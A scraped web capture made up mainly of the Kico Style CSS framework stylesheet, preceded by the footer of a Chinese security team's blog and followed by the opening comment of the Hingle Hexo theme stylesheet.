href="/tags/%E7%A7%8B%E7%A7%8B%E6%99%9A/" style="font-size: 12px;">秋秋晚</a> <a href="/tags/%E9%A3%8E%E6%B8%85/" style="font-size: 10px;">风清</a>
                </div>
            </div>
        </section>
        <section class="sub-footer">
            <p>© 2018-2025 <a href="/">星盟安全团队</a>. All Rights Reserved.</p>
        </section>
    </div>
</footer>


<script src="/static/kico.js"></script>
<script src="/static/hingle.js"></script>


<script>var hingle = new Paul_Hingle({"copyright":true,"night":false});</script>

  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://blog.xmcve.com/static/kico.css
body_size: 31467
content:
@charset "UTF-8";

/* ----

# Kico Style 1.0
# By: Dreamer-Paul
# Last Update: 2022.1.8

一个可口的极简响应式前端框架。

本代码为奇趣保罗原创，并遵守 MIT 开源协议。欢迎访问我的博客：https://paugram.com

---- */

/* 0 - 全局
-------------------------------- */
body, dl, dt, dd, ol, ul,
h1, h2, h3, h4, h5, h6, p,
pre, code, form,
fieldset, legend, figure{
    margin: 0;
    padding: 0;
}

*, *:before, *:after{ box-sizing: border-box }

:root{
    /* 内设颜色 */
    --red: #ea644a;
    --yellow: #ffb03a;
    --blue: #3498db;
    --green: #27a17e;

    --gray: #ccc;
    --light-gray: #ddd;
    --lighter-gray: #eee;

    /* 主色 */
    --primary: var(--blue);
    /* 次色 */
    --secondly: var(--yellow);
    /* 圆角 */
    --radius: .5em;
}

:root{
    color: #353535;
    -webkit-text-size-adjust: 100%;
    -webkit-tap-highlight-color: transparent;
    font: 16px/1.5 'Microsoft Yahei', 'PingFang SC', 'Hiragino Sans GB', sans-serif;
}

@media screen and (max-width: 768px){
    :root.font-auto{ font-size: 14px }
}

@media screen and (min-width: 1921px){
    :root.font-auto{ font-size: 18px }
}

@media (prefers-reduced-motion: no-preference){
    :root{ scroll-behavior: smooth }
}

/* - 选择内容 */
::-moz-selection{
    color: #fff;
    background-color: rgba(0, 0, 0, .66);
}

::selection{
    color: #fff;
    background-color: rgba(0, 0, 0, .66);
}

/* - 滚动条 */
::-webkit-scrollbar{
    width: 10px;
    height: 10px;
}

::-webkit-scrollbar-thumb{
    background: #ccc;
    background: var(--gray);
    border-radius: 5px;
}
::-webkit-scrollbar-track{ border-radius: 5px }
::-webkit-scrollbar-track:hover{ background: rgba(0, 0, 0, .05) }

body::-webkit-scrollbar-track{ border-radius: 0 }

/* - 辅助类 */
.float-none{ float: none !important }
.float-left{ float: left !important }
.float-right{ float: right !important }

.clearfix:after{
    content: '';
    clear: both;
    display: block;
}

.font-s{ font-size: .875em }
.font-m{ font-size: 1.125em }
.font-l{ font-size: 1.25em }

.text-left{ text-align: left !important }
.text-right{ text-align: right !important }
.text-center{ text-align: center !important }
.text-justify{ text-align: justify !important }

.text-break{ word-break: break-all !important }
.text-nowrap{ white-space: nowrap !important }

/* 1 - 容器
-------------------------------- */
.wrap{
    margin: 0 auto;
    max-width: 75em;
    padding: 0 1.25em;
    box-sizing: content-box;
}

.wrap.min{ max-width: 50em }
.wrap.mid{ max-width: 65em }
.wrap.max{ max-width: 85em }
.wrap.full{ max-width: 100% }

.wrap.thin{ padding: 0 .75em }
.wrap.thick{ padding: 0 1.5em }
.wrap.clear{
    padding-left: 0;
    padding-right: 0;
}

/* 2 - 元素
-------------------------------- */
h1{ font-size: 2em }

h1, h2, h3, h4, h5, h6{ margin-bottom: 1rem }

h1:last-child, h2:last-child, h3:last-child, h4:last-child, h5:last-child, h6:last-child, p:last-child{ margin-bottom: 0 }

p{
    line-height: 1.8;
    margin-bottom: 1em;
}

a{
    color: #3498db;
    color: var(--primary);
    text-decoration: none;
}

a:hover{
    color: #ffc670;
    color: var(--secondly);
}

abbr[title]{
    cursor: help;
    text-decoration: none;
    border-bottom: 1px dotted;
}

em, mark, kbd{
    font-size: .875em;
    padding: .25em .5em;
    border-radius: .5em;
    border-radius: var(--radius);
}

em{
    color: #fff;
    font-style: normal;
    background-color: #3498db;
    background-color: var(--primary);
}
em.red{ background: var(--red) }
em.yellow{ background: var(--yellow) }
em.blue{ background: var(--blue) }
em.green{ background: var(--green) }

kbd{
    color: #fff;
    background: #333;
    font-family: 'Consolas', 'Courier New', monospace, "微软雅黑";
}

img, svg, audio, video, iframe{
    max-width: 100%;
    vertical-align: middle;
}

audio, video{ outline: none }

/* - 文章 */
article{
    letter-spacing: .03em;
}

article a{
    word-break: break-all;
}

article > *{ margin-bottom: 1em }
article > *:last-child{ margin-bottom: 0 }

article h1, article h2, article h3{ font-size: 1.2em }
article h4, article h5, article h6{ font-size: 1.1em }

article ul, article ol, article dl{ line-height: 1.8 }

/* - 按钮 */
button{
    margin: 0;
    outline: 0;
    font: inherit;
}

.btn{
    color: inherit;
    cursor: pointer;
    background: #fff;
    padding: .5em 1em;
    border-radius: .5em;
    border-radius: var(--radius);
    display: inline-block;
    border: 1px solid transparent;
}
.btn:hover{ color: inherit }

/* -- 禁用的按钮 */
.btn[disabled]{
    opacity: .5;
    cursor: not-allowed;
}

/* -- 按钮尺寸 */
.btn.small{ font-size: .875em }
.btn.middle, .btn.large{ padding: .75em 1.5em }
.btn.large{ font-size: 1.2em }

/* -- 按钮颜色 */
.btn.red, .btn.yellow, .btn.blue, .btn.green{ color: #fff }

.btn.red{
    background: #ea644a;
    background: var(--red);
}
.btn.yellow{
    background: #ffb03a;
    background: var(--yellow);
}
.btn.blue{
    background: #3498db;
    background: var(--blue);
}
.btn.green{
    background: #27a17e;
    background: var(--green);
}
.btn.transparent{ background: transparent }

/* - 代码 */
pre, code{
    word-break: normal;
    font-family: 'Consolas', 'Courier New', monospace;
}

pre{
    tab-size: 4;
    padding: 1em;
    color: #fff;
    overflow: auto;
    background-color: #f5f5f5;
    border-radius: .5em;
    border-radius: var(--radius);
}

:not(pre) > code{
    color: #c40b00;
    font-size: 85%;
    word-wrap: normal;
    border-radius: .5em;
    border-radius: var(--radius);
    padding: .25em .5em;
    word-break: break-all;
    background-color: #f7f2f4;
}

/* - 项目列表 */
ul, ol{ margin-left: 1.25em }
ul.clear, ol.clear{
    margin-left: 0;
    list-style: none;
}

dl dd{ margin-left: 1.5em }
dl dd:before{
    content: "--";
    margin-right: .25em;
}

/* - 补间动画 */
a, .btn{
    transition: color .3s, background .3s;
    -o-transition: color .3s, background .3s;
    -moz-transition: color .3s, background .3s;
    -webkit-transition: color .3s, background .3s;
}

/* - 引用 */
blockquote{
    margin: 0 0 1em;
    line-height: 1.8;
    font-style: oblique;
    background: #f5fafd;
    padding: 1em 1em 1em 2em;
    border-left: 5px #3498db solid;
}

cite{
    color: #3498db;
    color: var(--primary);
    font-style: normal;
}

/* - 分割线 */
hr{
    border: 0;
    margin: 1.5em 0;
    border-top: 1px #ccc solid;
}

/* - 表单 */
input[disabled], textarea[disabled]{
    cursor: no-drop !important;
}

input, select, textarea{
    margin: 0;
    outline: none;
    font: inherit;
    max-width: 100%;
    background: none;
    vertical-align: middle;
}

input[type*="date"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"],
select, textarea{
    padding: .5em;
    color: inherit;
    border-radius: .5em;
    border-radius: var(--radius);
    border: #ccc 1px solid;
    border-color: var(--gray);
    min-height: calc(2.5em + 2px);
}

input.invalid, input:out-of-range{
    border-color: #c40b00;
    background: rgba(255, 0, 0, .1);
}

::-webkit-file-upload-button{
    color: #fff;
    border: none;
    outline: none;
    padding: .5em 1em;
    margin-right: .5em;
    display: inline-block;
    border-radius: .5em;
    border-radius: var(--radius);
    background-color: #3498db;
    background-color: var(--primary);
}

input[type="range"]{
    margin: 0;
    height: 100%;
    -webkit-appearance: none;
    -moz-appearance: none;
    cursor: ew-resize;
    cursor: grab;
    overflow: hidden;
    min-height: 1.5rem;
}

input[type="range"]:focus{
    box-shadow: none;
    outline: none;
}

input[type="range"]:active::-webkit-slider-thumb{
    border-color: #3498db;
    border-color: var(--primary);
    background-color: #3498db;
    background-color: var(--primary);
}

input[type="range"]:active::-moz-range-thumb{
    border-color: #3498db;
    border-color: var(--primary);
    background-color: #3498db;
    background-color: var(--primary);
}

input[type="range"]:focus::-ms-thumb{
    border-color: #9c27b0;
    background-color: #673ab7;
}

input[type="range"]::-moz-focus-outer{ border: 0 }

input[type="range"]::-webkit-slider-runnable-track{
    content: '';
    height: 2px;
    pointer-events: none;
    background-color: #3498db;
    background-color: var(--primary);
}

input[type="range"]::-webkit-slider-thumb{
    width: 1em;
    height: 1em;
    -webkit-appearance: none;
    appearance: none;
    background: #fff;
    border-radius: 5em;
    margin-top: calc(-.5em + 1px);
    border: 1px solid rgba(0, 0, 0, .15);
    transition: .3s border-color, .3s background-color;
}

input[type="range"]::-moz-range-track{
    height: 2px;
    background: rgba(0, 50, 126, .12);
}

input[type="range"]::-moz-range-thumb{
    width: 1em;
    height: 1em;
    background: #fff;
    border-radius: 5em;
    margin-top: calc(-.5em + 1px);
    border: 1px solid rgba(0, 0, 0, .15);
    transition: .3s border-color, .3s background-color;
}

input[type="range"]::-moz-range-progress{
    border: 0;
    height: 2px;
    margin-top: 0;
    background-color: #3498db;
    background-color: var(--primary);
}

select{
    -webkit-appearance: none;
    appearance: none;
    padding-right: 1.75em;
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 10 5'%3E%3Cpath fill='none' stroke='%23333' stroke-linecap='round' stroke-linejoin='round' d='M.5.5l4.5 4 4.5-4'/%3E%3C/svg%3E") right .5rem center/.75em no-repeat;
}

select[multiple], select[size]:not([size="1"]){
    background: none;
}

textarea{
    display: block;
    overflow: auto;
    resize: vertical;
}

progress{
    overflow: auto;
    border-radius: 50px;
}

progress::-webkit-progress-bar{
    background-color: #eee;
}

/* - 表单模组 */

/* -- 单选多选框 */
input[type="checkbox"], input[type="radio"]{
    float: left;
    width: 1.5em;
    height: 1.5em;
    cursor: pointer;
    position: relative;
    margin: 0 .5em 0 0;
    -moz-appearance: none;
    -webkit-appearance: none;
}

input[type="checkbox"]:before, input[type="radio"]:before{
    content: '';
    width: 100%;
    height: 100%;
    display: block;
    border-radius: .2em;
    box-shadow: 0 0 0 1px #ccc inset;
    box-shadow: 0 0 0 1px var(--gray) inset;
    transition: background .3s, box-shadow .3s;
}

input[type="checkbox"]:after{
    top: 10%;
    left: 10%;
    width: 30%;
    height: 60%;
    content: '';
    position: absolute;
    transition: transform .3s;
    transform-origin: 100% 100%;
    border-right: .15em solid #fff;
    border-bottom: .15em solid #fff;
    transform: rotate(45deg) scale(0);
}

input[type="radio"], input[type="radio"]:before{ border-radius: 100% }
input[type="checkbox"], input[type="checkbox"]:before{ border-radius: .2em }

input[type="radio"]:checked:before{
    background-color: #3498db;
    background-color: var(--primary);
    border: 2px solid #3498db;
    border-color: var(--primary);
    box-shadow: 0 0 0 .2em #fff inset;
}

input[type="checkbox"]:checked:before{
    box-shadow: none;
    background-color: #3498db;
    background-color: var(--primary);
}

input[type="checkbox"]:checked:after{
    transform: rotate(45deg) scale(1);
}

/* -- 开关按钮 */
input[type="checkbox"].switch{
    width: 4em;
    height: 2em;
    float: none;
    cursor: pointer;
    background: #eee;
    background: var(--lighter-gray);
    position: relative;
    border-radius: 50px;
    border: 1px solid #ccc;
    border-color: var(--gray);
    box-sizing: content-box;
    transition: border .3s, background .3s;
}

input[type="checkbox"].switch:before{
    margin: 0;
    border: 0;
    width: 2em;
    height: 2em;
    content: '';
    display: block;
    box-shadow: none;
    background: #fff;
    position: absolute;
    border-radius: 100%;
    transition: transform .3s;
}

input[type="checkbox"].switch:after{ content: normal }

input[type="checkbox"].switch:checked{
    box-shadow: none;
    background-color: #3498db;
    background-color: var(--primary);
    border-color: #3498db;
    border-color: var(--primary);
}

input.switch:checked:before{
    background: #fff;
    transform: translateX(2em);
}

/* - 表单小组 */
fieldset{
    border: none;
    margin-bottom: 2em;
}

fieldset > *{ margin-bottom: 1em }
fieldset:last-child{ margin-bottom: 0 }

fieldset legend{ margin: 0 0 1em }

fieldset input:not([type="checkbox"]):not([type="radio"]), fieldset select, fieldset textarea{ width: 100% }

/* -- 控件模块 */
fieldset label{
    display: block;
    user-select: none;
    margin-bottom: 1em;
}

/* -- 控件标题 */
fieldset label > span:first-child{
    opacity: .6;
    font-size: .875em;
    white-space: nowrap;
    margin-bottom: .5rem;
    display: inline-block;
}

fieldset label.required > span:first-child:after{
    color: red;
    content: "*";
    margin-left: .25em;
}

/* -- 单行组合 */
fieldset .has-group{ display: flex }

fieldset .has-group input:not([type="checkbox"]):not([type="radio"]){
    width: auto;
    flex: 1 1 auto;
    border-right: none;
}

fieldset .has-group .btn{
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}

/* -- 单行表单 */
form .inline label, fieldset.inline label{
    display: inline-block;
    vertical-align: bottom;
    margin: 0 .75em .75em 0;
}

/* - 表格 */
.ks-table{
    width: 100%;
    overflow-x: auto;
    overflow-y: hidden;
    border-radius: 5px;
}

table{
    border: 0;
    width: 100%;
    max-width: 100%;
    caption-side: bottom;
    border-collapse: collapse;
    overflow: scroll;
    display: block;
}

th:not([align]){
    text-align: inherit;
    text-align: -webkit-match-parent;
}

th, td{ padding: .75em }

table thead tr{
    border-bottom: 2px solid #ccc;
    border-bottom-color: var(--gray);
}
table tbody tr{
    border-bottom: 1px solid #ddd;
    border-bottom-color: var(--light-gray);
    transition: border-color .3s, background .3s;
}
table tbody tr:last-child{ border-bottom: 0 }

table tbody tr:hover{
    background-color: #eee;
    background-color: var(--lighter-gray);
}

/* - 蓝色风格 */
table.fill{
    border-left: 1px solid transparent;
    border-right: 1px solid transparent;
}

table.fill thead{
    background-color: #3498db;
    background-color: var(--primary);
    border: 1px solid #3498db;
    border-color: var(--primary);
    border-bottom: none;
}
table.fill thead tr{
    border-bottom: none;
}
table.fill thead th, table.fill thead td{
    color: #fff;
}

table.fill tbody{
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
}
table.fill tbody tr:nth-child(even) th, table.fill tbody tr:nth-child(even){
    background: #f7f7f7;
}

/* - 嵌入式网页 */
iframe{
    border: none;
}

/* - 栅格系统 */
.row{
    row-gap: 2em;
    display: flex;
    margin: 0 -1em;
    flex-wrap: wrap;
}

.row.s{
    row-gap: 1em;
    margin: 0 -.5em;
}
.row.m{
    row-gap: 2.5em;
    margin: 0 -1.25em;
}
.row.l{
    row-gap: 3em;
    margin: 0 -1.5em;
}

.row.full{
    row-gap: 0;
    margin: 0;
}

/* -- 对齐方式 */
.row.right{ justify-content: flex-end; }
.row.center{ justify-content: center; }
.row.around{ justify-content: space-around; }
.row.between{ justify-content: space-between; }

/* -- 网格间距 */
.row > [class*="col-"]{
    flex: 0 0 100%;
    padding: 0 1em;
    max-width: 100%;
}

.row.s > [class*="col-"]{
    padding: 0 .5em;
}
.row.m > [class*="col-"]{
    padding: 0 1.25em;
}
.row.l > [class*="col-"]{
    padding: 0 1.5em;
}
.row.full > [class*="col-"]{
    padding: 0;
}

/* -- 自适应间距栅格 */
@media screen and (max-width: 600px){
    .row.auto{
        row-gap: 1em;
        margin: 0 -.5em;
    }

    .row.auto > [class*="col-"]{
        padding: 0 .5em;
    }
}

@media screen and (min-width: 1920px){
    .row.auto{
        row-gap: 2.5em;
        margin: 0 -1.25em;
    }

    .row.auto > [class*="col-"]{
        padding: 0 1.25em;
    }
}

/* -- 栅格主体 */
.row .col-auto{
    flex: 1 1 auto;
    max-width: 100%;
}

.row .col-1{
    flex: 0 0 8.3333%;
    max-width: 8.3333%;
}

.row .col-2{
    flex: 0 0 16.6666%;
    max-width: 16.6666%;
}

.row .col-3{
    flex: 0 0 25%;
    max-width: 25%;
}

.row .col-4{
    flex: 0 0 33.3333%;
    max-width: 33.3333%;
}

.row .col-5{
    flex: 0 0 41.6666%;
    max-width: 41.6666%;
}

.row .col-6{
    flex: 0 0 50%;
    max-width: 50%;
}

.row .col-7{
    flex: 0 0 58.3333%;
    max-width: 58.3333%;
}

.row .col-8{
    flex: 0 0 66.6666%;
    max-width: 66.6666%;
}

.row .col-9{
    flex: 0 0 75%;
    max-width: 75%;
}

.row .col-10{
    flex: 0 0 83.3333%;
    max-width: 83.3333%;
}

.row .col-11{
    flex: 0 0 91.6666%;
    max-width: 91.6666%;
}

.row .col-12{
    flex: 0 0 100%;
    max-width: 100%;
}

/* --- 手机 */
@media screen and (min-width: 600px){
    .row .col-s-auto{
        flex: 1 1 auto;
        max-width: 100%;
    }

    .row .col-s-1{
        flex: 0 0 8.3333%;
        max-width: 8.3333%;
    }

    .row .col-s-2{
        flex: 0 0 16.6666%;
        max-width: 16.6666%;
    }

    .row .col-s-3{
        flex: 0 0 25%;
        max-width: 25%;
    }

    .row .col-s-4{
        flex: 0 0 33.3333%;
        max-width: 33.3333%;
    }

    .row .col-s-5{
        flex: 0 0 41.6666%;
        max-width: 41.6666%;
    }

    .row .col-s-6{
        flex: 0 0 50%;
        max-width: 50%;
    }

    .row .col-s-7{
        flex: 0 0 58.3333%;
        max-width: 58.3333%;
    }

    .row .col-s-8{
        flex: 0 0 66.6666%;
        max-width: 66.6666%;
    }

    .row .col-s-9{
        flex: 0 0 75%;
        max-width: 75%;
    }

    .row .col-s-10{
        flex: 0 0 83.3333%;
        max-width: 83.3333%;
    }

    .row .col-s-11{
        flex: 0 0 91.6666%;
        max-width: 91.6666%;
    }

    .row .col-s-12{
        flex: 0 0 100%;
        max-width: 100%;
    }
}

/* --- 平板 */
@media screen and (min-width: 900px){
    .row .col-m-auto{
        flex: 1 1 auto;
        max-width: 100%;
    }

    .row .col-m-1{
        flex: 0 0 8.3333%;
        max-width: 8.3333%;
    }

    .row .col-m-2{
        flex: 0 0 16.6666%;
        max-width: 16.6666%;
    }

    .row .col-m-3{
        flex: 0 0 25%;
        max-width: 25%;
    }

    .row .col-m-4{
        flex: 0 0 33.3333%;
        max-width: 33.3333%;
    }

    .row .col-m-5{
        flex: 0 0 41.6666%;
        max-width: 41.6666%;
    }

    .row .col-m-6{
        flex: 0 0 50%;
        max-width: 50%;
    }

    .row .col-m-7{
        flex: 0 0 58.3333%;
        max-width: 58.3333%;
    }

    .row .col-m-8{
        flex: 0 0 66.6666%;
        max-width: 66.6666%;
    }

    .row .col-m-9{
        flex: 0 0 75%;
        max-width: 75%;
    }

    .row .col-m-10{
        flex: 0 0 83.3333%;
        max-width: 83.3333%;
    }

    .row .col-m-11{
        flex: 0 0 91.6666%;
        max-width: 91.6666%;
    }

    .row .col-m-12{
        flex: 0 0 100%;
        max-width: 100%;
    }
}

/* --- 电脑 */
@media screen and (min-width: 1024px){
    .row .col-l-auto{
        flex: 1 1 auto;
        max-width: 100%;
    }

    .row .col-l-1{
        flex: 0 0 8.3333%;
        max-width: 8.3333%;
    }

    .row .col-l-2{
        flex: 0 0 16.6666%;
        max-width: 16.6666%;
    }

    .row .col-l-3{
        flex: 0 0 25%;
        max-width: 25%;
    }

    .row .col-l-4{
        flex: 0 0 33.3333%;
        max-width: 33.3333%;
    }

    .row .col-l-5{
        flex: 0 0 41.6666%;
        max-width: 41.6666%;
    }

    .row .col-l-6{
        flex: 0 0 50%;
        max-width: 50%;
    }

    .row .col-l-7{
        flex: 0 0 58.3333%;
        max-width: 58.3333%;
    }

    .row .col-l-8{
        flex: 0 0 66.6666%;
        max-width: 66.6666%;
    }

    .row .col-l-9{
        flex: 0 0 75%;
        max-width: 75%;
    }

    .row .col-l-10{
        flex: 0 0 83.3333%;
        max-width: 83.3333%;
    }

    .row .col-l-11{
        flex: 0 0 91.6666%;
        max-width: 91.6666%;
    }

    .row .col-l-12{
        flex: 0 0 100%;
        max-width: 100%;
    }
}

/* -- 网格对齐方式 */
.row > .left, .row > .right, .row > .top, .row > .bottom, .row > .center{
    display: flex;
    flex-direction: column;
}

.row > .center{
    align-items: center;
    justify-content: center;
}

.row > .center-fixed{
    text-align: center;
}

.row > .left{
    -webkit-box-align: start;
    align-items: flex-start;
}

.row > .right{
    -webkit-box-align: end;
    align-items: flex-end;
}

.row > .top{
    justify-content: flex-start;
}

.row > .bottom{
    justify-content: flex-end;
}

@media screen and (max-width: 900px){
    .row > .to-center{
        align-items: center !important;
    }
}

/* - 隐藏栅格功能 */
@media screen and (max-width: 600px){
    .row > .hide-s{ display: none; }
}

@media screen and (max-width: 900px){
    .row > .hide-m{ display: none; }
}

@media screen and (max-width: 1024px){
    .row > .hide-l{ display: none; }
}

/* 4 - 动画
-------------------------------- */

/* - 淡入淡出 */
@keyframes fade-in{ from{ opacity: 0 } to{ opacity: 1 } }
@-webkit-keyframes fade-in{ from{ opacity: 0 } to{ opacity: 1 } }

@keyframes fade-off{ from{ opacity: 1 } to{ opacity: 0 } }
@-webkit-keyframes fade-off{ from{ opacity: 1 } to{ opacity: 0 } }

@keyframes fade-in-top{ from{ opacity: 0; transform: translateY(20px) } to{ opacity: 1; transform: translateY(0) } }
@-webkit-keyframes fade-in-top{ from{ opacity: 0; transform: translateY(20px) } to{ opacity: 1; transform: translateY(0) } }

@keyframes fade-in-bottom{ from{ opacity: 0; transform: translateY(-20px) } to{ opacity: 1; transform: translateY(0) } }
@-webkit-keyframes fade-in-bottom{ from{ opacity: 0; transform: translateY(-20px) } to{ opacity: 1; transform: translateY(0) } }

@keyframes fade-in-left{ from{ opacity: 0; transform: translateX(20px) } to{ opacity: 1; transform: translateX(0) } }
@-webkit-keyframes fade-in-left{ from{ opacity: 0; transform: translateX(20px) } to{ opacity: 1; transform: translateX(0) } }

@keyframes fade-in-right{ from{ opacity: 0; transform: translateX(-20px) } to{ opacity: 1; transform: translateX(0) } }
@-webkit-keyframes fade-in-right{ from{ opacity: 0; transform: translateX(-20px) } to{ opacity: 1; transform: translateX(0) } }

/* - 淡入缩放 */
@keyframes fade-small-large{ from{ opacity: 0; transform: scale(.5, .5) } to{ opacity: 1; transform: scale(1, 1) } }
@-webkit-keyframes fade-small-large{ from{ opacity: 0; transform: scale(.5, .5) } to{ opacity: 1; transform: scale(1, 1) } }

@keyframes fade-large-small{ from{ opacity: 1; transform: scale(1, 1) } to{ opacity: 0; transform: scale(.5, .5) } }
@-webkit-keyframes fade-large-small{ from{ opacity: 1; transform: scale(1, 1) } to{ opacity: 0; transform: scale(.5, .5) } }

@keyframes fade-larger-small{ from{ opacity: 0; transform: scale(1.5, 1.5) } to{ opacity: 1; transform: scale(1, 1) } }
@-webkit-keyframes fade-larger-small{ from{ opacity: 0; transform: scale(1.5, 1.5) } to{ opacity: 1; transform: scale(1, 1) } }

@keyframes fade-small-larger{ from{ opacity: 1; transform: scale(1, 1) } to{ opacity: 0; transform: scale(1.5, 1.5) } }
@-webkit-keyframes fade-small-larger{ from{ opacity: 1; transform: scale(1, 1) } to{ opacity: 0; transform: scale(1.5, 1.5) } }

@keyframes scale-small-large{ from{ transform: scale(0, 0) } to{ transform: scale(1, 1) } }
@-webkit-keyframes scale-small-large{ from{ transform: scale(0, 0) } to{ transform: scale(1, 1) } }

@keyframes scale-large-small{ from{ transform: scale(1, 1) } to{ transform: scale(0, 0) } }
@-webkit-keyframes scale-large-small{ from{ transform: scale(1, 1) } to{ transform: scale(0, 0) } }

/* - 平移 */
@keyframes up-and-down{ from{ transform: translateY(-20px) } to{ transform: translateY(20px) } }
@-webkit-keyframes up-and-down{ from{ transform: translateY(-20px) } to{ transform: translateY(20px) } }

@keyframes left-and-right{ from{ transform: translateX(-20px) } to{ transform: translateX(20px) } }
@-webkit-keyframes left-and-right{ from{ transform: translateX(-20px) } to{ transform: translateX(20px) } }

/* - 旋转 */
@keyframes rotate{ from{ transform: rotate(0deg) } to{ transform: rotate(360deg) } }
@-webkit-keyframes rotate{ from{ transform: rotate(0deg) } to{ transform: rotate(360deg) } }

/* - 弹跳 */
@keyframes jump{
    0% {
        transform: translateY(0) scale(1.15,.8)
    }

    20% {
        transform: translateY(-35px) scaleY(1.1)
    }

    50% {
        transform: translateY(-50px) scale(1)
    }

    80% {
        transform: translateY(-35px) scale(1)
    }

    to {
        transform: translateY(0) scale(1.15,.8)
    }
}

/* 5 - 组件
-------------------------------- */

/* - 漂浮提示 */
[ks-tag]{ position: relative }
[ks-tag]:before, [ks-tag]:after{
    position: absolute;
    pointer-events: none;
}

/* -- 小箭头 */
[ks-tag]:before{
    width: 0;
    height: 0;
    opacity: 0;
    content: '';
    position: absolute;
    transition: opacity .3s;
    border: .5rem solid transparent;
}

[ks-tag~=top]:before{
    bottom: 100%;
    border-top-color: rgba(0, 0, 0, .7);
}
[ks-tag~=bottom]:before{
    top: 100%;
    border-bottom-color: rgba(0, 0, 0, .7);
}

[ks-tag~=top]:before, [ks-tag~=bottom]:before{
    left: 50%;
    transform: translateX(-50%);
}

[ks-tag=left]:before{
    right: 100%;
    border-left-color: rgba(0, 0, 0, .7);
}
[ks-tag=right]:before{
    left: 100%;
    border-right-color: rgba(0, 0, 0, .7);
}

[ks-tag=left]:before, [ks-tag=right]:before{
    top: 50%;
    transform: translateY(-50%);
}

/* -- 文字 */
[ks-tag~=top]:after{
    bottom: 100%;
    margin-bottom: 1rem;
}
[ks-tag~=bottom]:after{
    top: 100%;
    margin-top: 1rem;
}

[ks-tag=top]:after, [ks-tag=bottom]:after{
    left: 50%;
    transform: translateX(-50%);
}

[ks-tag=left]:after{
    right: 100%;
    margin-right: 1rem;
}
[ks-tag=right]:after{
    left: 100%;
    margin-left: 1rem;
}

[ks-tag=left]:after, [ks-tag=right]:after{
    top: 50%;
    transform: translateY(-50%);
}

/* -- 组合对齐方式 */
[ks-tag~=left][ks-tag~=top]:after, [ks-tag~=left][ks-tag~=bottom]:after{
    right: 0;
    min-width: 4em;
}
[ks-tag~=right][ks-tag~=top]:after, [ks-tag~=right][ks-tag~=bottom]:after{
    left: 0;
    min-width: 4em;
}

[ks-text]:hover:before, [ks-text]:hover:after{ opacity: 1 }

[ks-text]:after{
    opacity: 0;
    z-index: 1;
    color: #fff;
    font-size: .85rem;
    white-space: nowrap;
    border-radius: .5rem;
    padding: .25rem .5rem;
    content: attr(ks-text);
    transition: opacity .3s;
    background: rgba(0, 0, 0, .7);
}

/* - 弹窗 */
notice{
    top: 0;
    left: 0;
    right: 0;
    z-index: 10;
    padding: 1em;
    position: fixed;
    user-select: none;
    pointer-events: none;
}

.ks-notice{
    color: #fff;
    display: table;
    background: #333;
    border-radius: 3em;
    pointer-events: auto;
    margin: 0 auto 1em auto;
    box-shadow: 0 5px 5px -2px rgba(0, 0, 0, .2);
    animation: fade-small-large .3s both;
    -webkit-animation: fade-small-large .3s both;
}

.ks-notice.remove{
    animation: fade-in-top .3s both reverse;
    -webkit-animation: fade-in-top .3s both reverse;
}

/* -- 弹窗颜色 */
.ks-notice.red{
    background: #ea644a;
    background: var(--red);
}

.ks-notice.yellow{
    background: #ffb03a;
    background: var(--yellow);
}

.ks-notice.blue{
    background: #3498db;
    background: var(--blue);
}

.ks-notice.green{
    background: #27a17e;
    background: var(--green);
}

.ks-notice > span{
    padding: .5em 1em;
    display: table-cell;
    vertical-align: middle;
}

.ks-notice .close{
    cursor: pointer;
    border-radius: 0 1em 1em 0;
    transition: background .3s;
}

.ks-notice .close:hover{
    background: rgba(0, 0, 0, .1);
}

.ks-notice .close:after{
    content: '×';
    font: inherit;
}

/* - 图片放大 */
[ks-image=active]{
    cursor: pointer;
    cursor: zoom-in;
}

.ks-image{
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 66;
    position: fixed;
    user-select: none;
    animation: fade-in .3s both;
    -webkit-animation: fade-in .3s both;
}
.ks-image.loading{ cursor: wait }
.ks-image.remove:before{
    animation: fade-off .3s both;
    -webkit-animation: fade-off .3s both;
}

.ks-image:before{
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    content: '';
    position: absolute;
    background: rgba(0, 0, 0, .6);
}

.ks-image .ks-prev, .ks-image .ks-next{
    top: 0;
    bottom: 0;
    width: 10%;
    height: 5em;
    margin: auto;
    max-width: 5em;
    cursor: pointer;
    position: absolute;
    transition: opacity .3s, transform .3s;
}
.ks-image .ks-prev:hover{ transform: translateX(-.5em) }
.ks-image .ks-next:hover{ transform: translateX(.5em)  }

.ks-image .ks-prev{
    left: 0;
    background: center/60% no-repeat url([data-uri]);
}
.ks-image .ks-next{
    right: 0;
    background: center/60% no-repeat url([data-uri]);
}

.ks-image .ended{
    opacity: .5;
    cursor: no-drop;
}

.ks-image .ks-ball{
    top: 1em;
    right: 1em;
    width: 2em;
    height: 2em;
    opacity: 0;
    border-radius: 66%;
    position: absolute;
    pointer-events: none;
    transition: opacity .3s;
    border: .5em #fff solid;
    border-left-color: #3498db;
    border-left-color: var(--primary);
    animation: rotate .5s linear infinite paused;
    -webkit-animation: rotate .5s linear infinite paused;
}
.ks-image.loading .ks-ball{
    opacity: 1;
    animation-play-state: running;
}

.ks-image img{
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    max-width: 80%;
    max-height: 90%;
    cursor: zoom-out;
    position: absolute;
    transition: transform .3s;
    animation: fade-small-large .3s backwards;
    -webkit-animation: fade-small-large .3s backwards;
}
.ks-image.remove img, .ks-image.remove .ks-prev, .ks-image.remove .ks-next{
    animation: fade-large-small .3s both;
    -webkit-animation: fade-large-small .3s both;
}

.ks-image img[src$=".jpg"]{ box-shadow: 0 5px 15px rgba(0, 0, 0, .5) }

/* ----

Copyright (C) 2021 Dreamer-Paul.

---- */


--- FILE ---
content_type: text/css
request_url: https://blog.xmcve.com/static/hingle.css
body_size: 22588
content:
@charset "UTF-8";

/* ----

# Hingle Theme
# By: Dreamer-Paul
# Last Update: 2022.3.10

一个简洁大气，含夜间模式的 Hexo 博客模板。

